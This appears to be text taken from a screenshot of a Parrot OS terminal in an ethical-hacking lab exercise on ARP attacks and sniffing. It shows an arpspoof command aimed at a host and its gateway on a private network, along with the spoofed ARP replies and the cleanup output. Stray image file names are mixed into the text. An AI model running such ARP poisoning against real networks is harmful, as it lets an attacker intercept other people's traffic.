 Applications Places System
Wed Apr 23, 20:23
sudo arpspoof -i enp0s3 -t 192.168.1.19 -r 192.168.1.1 - Parrot Terminal
File Edit View Search Terminal Help
[user@parrot]─[~/ethical/ex4/ARP-Attack-and-Network-Sniffing]
$sudo arpspoof -i enpos3 -t 192.168.1.19 -r 192.168.1.1
arpspoof: libnet_check_iface() ioctl: No such device
whatweb.png
[✗]─[user@parrot]─[~/ethical/ex4/ARP-Attack-and-Network-Sniffing]
$sudo arpspoof -i enp0s3 -t 192.168.1.19 -r 192.168.1.1
8:0:27:48:53:2d 8:0:27:9:95:24 0806 42: arp reply 192.168.1.1 is-at 8:0:27:48:53:2d
8:0:27:48:53:2d 60:bd:2c:8e:71:10 0806 42: arp reply 192.168.1.19 is-at 8:0:27:48:53:2d
8:0:27:48:53:2d 8:0:27:9:95:24 0806 42: arp reply 192.168.1.1 is-at 8:0:27:48:53:2d
8:0:27:48:53:2d 60:bd:2c:8e:71:10 0806 42: arp reply 192.168.1.19 is-at 8:0:27:48:53:2d
8:0:27:48:53:2d 8:0:27:9:95:24 0806 42: arp reply 192.168.1.1 is-at 8:0:27:48:53:2d
8:0:27:48:53:2d 60:bd:2c:8e:71:10 0806 42: arp reply 192.168.1.19 is-at 8:0:27:48:53:2d
8:0:27:48:53:2d 8:0:27:9:95:24 0806 42: arp reply 192.168.1.1 is-at 8:0:27:48:53:2d
8:0:27:48:53:2d 60:bd:2c:8e:71:10 0806 42: arp reply 192.168.1.19 is-at 8:0:27:48:53:2d
8:0:27:48:53:2d 8:0:27:9:95:24 0806 42: arp reply 192.168.1.1 is-at 8:0:27:48:53:2d
8:0:27:48:53:2d 60:bd:2c:8e:71:10 0806 42: arp reply 192.168.1.19 is-at 8:0:27:48:53:2d
8:0:27:48:53:2d 8:0:27:9:95:24 0806 42: arp reply 192.168.1.1 is-at 8:0:27:48:53:2d
8:0:27:48:53:2d 60:bd:2c:8e:71:10 0806 42: arp reply 192.168.1.19 is-at 8:0:27:48:53:2d
^CCleaning up and re-arping targets...
8:0:27:48:53:2d 8:0:27:9:95:24 0806 42: arp reply 192.168.1.1 is-at 60:bd:2c:8e:71:10
8:0:27:48:53:2d 60:bd:2c:8e:71:10 0806 42: arp reply 192.168.1.19 is-at 8:0:27:9:95:24
8:0:27:48:53:2d 8:0:27:9:95:24 0806 42: arp reply 192.168.1.1 is-at 60:bd:2c:8e:71:10
8:0:27:48:53:2d 60:bd:2c:8e:71:10 0806 42: arp reply 192.168.1.19 is-at 8:0:27:9:95:24
^C8:0:27:48:53:2d 8:0:27:9:95:24 0806 42: arp reply 192.168.1.1 is-at 60:bd:2c:8e:71:10
icmp traceroute.png
8:0:27:48:53:2d 60:bd:2c:8e:71:10 0806 42: arp reply 192.168.1.19 is-at 8:0:27:9:95:24
8:0:27:48:53:2d 8:0:27:9:95:24 0806 42: arp reply 192.168.1.1 is-at 60:bd:2c:8e:71:10
8:0:27:48:53:2d 60:bd:2c:8e:71:10 0806 42: arp reply 192.168.1.19 is-at 8:0:27:9:95:24
8:0:27:48:53:2d 8:0:27:9:95:24 0806 42: arp reply 192.168.1.1 is-at 60:bd:2c:8e:71:10
8:0:27:48:53:2d 60:bd:2c:8e:71:10 0806 42: arp reply 192.168.1.19 is-at 8:0:27:9:95:24
[user@parrot]─[~/ethical/ex4/ARP-Attack-and-Network-Sniffing]
$
Menu
sudo arpspoof -i enp0...